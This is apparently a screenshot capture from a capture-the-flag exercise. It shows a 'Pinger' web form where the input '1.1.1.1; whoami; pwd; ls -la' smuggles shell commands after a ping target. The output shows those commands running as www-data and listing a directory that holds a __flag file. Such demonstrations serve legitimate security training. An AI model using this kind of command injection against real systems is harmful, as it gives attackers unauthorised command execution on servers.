 Pinger
1.1.1.1; whoami; pwd; ls -la
Submit
PING 1.1.1.1 (1.1.1.1): 56 data bytes
64 bytes from 1.1.1.1: icmp_seq=0 ttl=58 time=1.933 ms
64 bytes from 1.1.1.1: icmp_seq=1 ttl=58 time=1.219 ms
64 bytes from 1.1.1.1: icmp_seq=2 ttl=58 time=1.288 ms
--- 1.1.1.1 ping statistics ---
4 packets transmitted, 3 packets received, 25% packet loss
round-trip min/avg/max/stddev = 1.219/1.480/1.933/0.322 ms
www-data
/var/www/html
total 28
-rw-r--r-- 1 www-data www-data   54 Sep 27 11:42
drwxrwxrwx 1 www-data www-data 4096 Sep 27 11:42 .
drwxr-xr-x 1 root     root     4096 Sep 21 18:36 ..
-rw-r--r-- 1 www-data www-data   22 Sep 26 17:05 __flag
drwxrwxrwx 1 www-data www-data 4096 Sep  5 13:39 images
-rwxrwxrwx 1 www-data www-data 3065 Sep 26 17:03 index.php